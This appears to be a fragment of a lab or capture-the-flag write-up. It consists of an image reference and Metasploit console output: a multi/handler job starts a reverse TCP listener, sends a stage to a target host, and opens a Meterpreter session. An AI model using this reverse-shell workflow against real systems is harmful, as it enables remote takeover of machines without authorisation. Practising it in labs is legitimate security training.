 msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.10.14.3:1234
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.3:1234 → 10.10.10.5:49179) a
t 2024-06-26 16:23:40 +0700